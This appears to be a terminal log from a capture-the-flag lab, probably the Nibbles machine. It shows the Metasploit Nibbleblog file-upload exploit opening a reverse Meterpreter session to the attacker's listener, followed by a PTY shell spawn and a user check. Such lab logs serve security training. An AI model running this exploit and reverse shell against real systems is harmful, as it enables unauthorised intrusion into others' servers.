 msf5 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.101:4444
[*] Sending stage (38288 bytes) to 10.10.10.75
[*] Meterpreter session 3 opened (10.10.16.101:4444 -> 10.10.10.75:32778) at 2019-12-03 00:04:30 +0530
[+] Deleted image.php
meterpreter > shell
Process 2028 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami; id
<ml/nibbleblog/content/private/plugins/my_image$ whoami; id
nibbler
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$